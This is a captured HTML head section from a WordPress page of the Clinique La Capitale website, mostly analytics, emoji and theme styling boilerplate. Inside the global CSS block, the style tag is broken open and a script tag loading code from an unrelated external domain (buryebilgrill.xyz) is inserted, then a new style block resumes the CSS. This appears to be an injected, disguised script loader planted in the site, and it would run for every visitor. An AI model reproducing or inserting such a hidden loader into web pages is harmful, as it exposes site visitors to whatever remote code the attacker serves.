

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cliniquelacapitale.com/blog-with-no-sidebar/
body_size: 107079
content:
<!doctype html>
<html lang="fr-FR">

<head>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<title>Blog With No Sidebar &#8211; Clinique La Capitale</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Clinique La Capitale &raquo; Flux" href="https://cliniquelacapitale.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clinique La Capitale &raquo; Flux des commentaires" href="https://cliniquelacapitale.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-52VYBVSZTP"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cliniquelacapitale.com\/blog-with-no-sidebar\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-52VYBVSZTP',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-52VYBVSZTP', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cliniquelacapitale.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cliniquelacapitale.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='radiantthemes-block-css' href='https://cliniquelacapitale.com/wp-content/themes/cura/assets/css/radiantthemes-blocks.css?ver=1769598466' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://cliniquelacapitale.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cliniquelacapitale.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-all-css' href='https://cliniquelacapitale.com/wp-content/themes/cura/assets/css/radiantthemes-all.min.css?ver=1769598466' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-swiper-css' href='https://cliniquelacapitale.com/wp-content/themes/cura/assets/css/swiper.min.css?ver=1769598466' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-custom-css' href='https://cliniquelacapitale.com/wp-content/themes/cura/assets/css/radiantthemes-custom.css?ver=1769598466' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-typekit-google-fonts-css' href='//fonts.googleapis.com/css?family=Jost%3A400%2C500%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://cliniquelacapitale.com/wp-content/themes/cura/style.css?ver=1769598466' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-user-custom-css' href='https://cliniquelacapitale.com/wp-content/themes/cura/assets/css/radiantthemes-user-custom.css?ver=1769598466' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-dynamic-css' href='https://cliniquelacapitale.com/wp-content/themes/cura/assets/css/radiantthemes-dynamic.css?ver=1769598466' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Jost:400,500&#038;display=swap&#038;ver=1711206848" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:400,500&#038;display=swap&#038;ver=1711206848" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:400,500&#038;display=swap&#038;ver=1711206848" /></noscript><script type="text/javascript" src="https://cliniquelacapitale.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.25.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cliniquelacapitale.com","hash_tracking":"false","v4_id":"G-52VYBVSZTP"};/* ]]> */
</script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cliniquelacapitale.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cliniquelacapitale.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cliniquelacapitale.com/wp-json/wp/v2/pages/42539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniquelacapitale.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://cliniquelacapitale.com/blog-with-no-sidebar/" />
<link rel='shortlink' href='https://cliniquelacapitale.com/?p=42539' />
<link rel="alternate" type="application/json+oembed" href="https://cliniquelacapitale.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniquelacapitale.com%2Fblog-with-no-sidebar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cliniquelacapitale.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcliniquelacapitale.com%2Fblog-with-no-sidebar%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><style  type="text/css">.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type="submit"], .woocommerce button.button[name="apply_coupon"], .woocommerce button.button[name="update_cart"], .woocommerce button.button[name="update_cart"]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .comments-area .comment-form > p button[type="submit"], .comments-area .comment-form > p button[type="reset"], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn, .btn {  border-radius:0 0 0 0 !important ; }</style><meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
